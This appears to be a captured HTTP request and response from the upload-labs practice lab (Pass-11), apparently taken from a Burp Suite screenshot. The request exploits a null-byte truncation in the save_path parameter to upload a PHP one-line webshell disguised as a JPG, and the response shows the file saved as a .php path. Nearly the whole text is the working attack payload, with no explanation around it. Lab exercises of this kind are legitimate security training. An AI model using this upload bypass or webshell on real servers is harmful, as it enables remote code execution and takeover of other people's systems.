 Request
Raw Params Headers Hex
POST /upload-labs/Pass-11/index.php?save_path=../upload/11.php%00 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-11/index.php
Cookie: pass=11
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------3469123911960
Content-Length: 340
-----------------------------3469123911960
Content-Disposition: form-data; name="upload_file"; filename="11.jpg"
Content-Type: application/octet-stream
<?php assert($_POST["LandGrey"])?>
-----------------------------3469123911960
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/"
enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/11.php▯/7320180603050432.jpg"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">